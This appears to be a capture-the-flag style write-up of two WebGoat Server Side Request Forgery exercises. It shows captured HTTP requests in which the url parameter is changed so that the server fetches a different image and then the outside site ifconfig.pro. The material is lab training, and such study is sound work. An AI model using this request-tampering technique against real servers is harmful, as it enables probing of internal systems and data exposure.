

## WebGoat Server Side Request Forgery

Twitter: @BlackSheepSpicy

Twitch: <a href="https://twitch.tv/BlackSheepSpicy">https://twitch.tv/BlackSheepSpicy</a>

#### 2. Alright so let's hit some SSRF:

### Change the URL to display Jerry

Steal the Cheese


#### Let's click that button to see what this looks over the wire:

```
POST /WebGoat/SSRF/task1 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Cookie: JSESSIONID=2C411EFD1A10084C4DBAE817C45A31FD; WEBWOLFSESSION=84E550CB4AAFB5CECA2B8AF9270642C7
Connection: close
url=images%2Ftom.png
```

#### Sooo theoretically if we just change tom to jerry it should work right?

```
POST /WebGoat/SSRF/task1 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Cookie: JSESSIONID=2C411EFD1A10084C4DBAE817C45A31FD; WEBWOLFSESSION=84E550CB4AAFB5CECA2B8AF9270642C7
Connection: close
url=images%2Fjerry.png
```





Flawless

3.

# Change the URL to display the Interface Configuration with ifconfig.pro Run Ifconfig

Pretty much the same exercise as last time, except now we can inject urls into the page:

```
POST /WebGoat/SSRF/task2 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Cookie: JSESSIONID=2C411EFD1A10084C4DBAE817C45A31FD; WEBWOLFSESSION=84E550CB4AAFB5CECA2B8AF9270642C7
Connection: close
url=images%2Fcat.png
```



```
POST /WebGoat/SSRF/task2 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Cookie: JSESSIONID=2C411EFD1A10084C4DBAE817C45A31FD; WEBWOLFSESSION=84E550CB4AAFB5CECA2B8AF9270642C7
Connection: close
url=http://ifconfig.pro
```

So now when this request hits the server we can display a web page where the image would normally be

```
Change the URL to display the Interface Configuration with ifconfig.pro

Run Ifconfig

You rocked the SSRF!

(H) | force ipv6 | 6 no dns | force ipv4 | Github (source for this) | WebRTC IP

Feature list:\$curl ifconfig.pro1.1.1.1\$curl ifconfig.pro/ip.host1.1.1.1 r.d.ns.lc

referral links: GeekStorage - WebHosting For Geeks, By Geeks | Namecheap.com doma
```

Short and sweet write up but you gotta cover your bases know what I mean? Regardless I hope you enjoyed this write up! If you want to see me overthink these challenges live be sure to drop by my Twitch when I'm live and also follow my Twitter for some fresh memes!

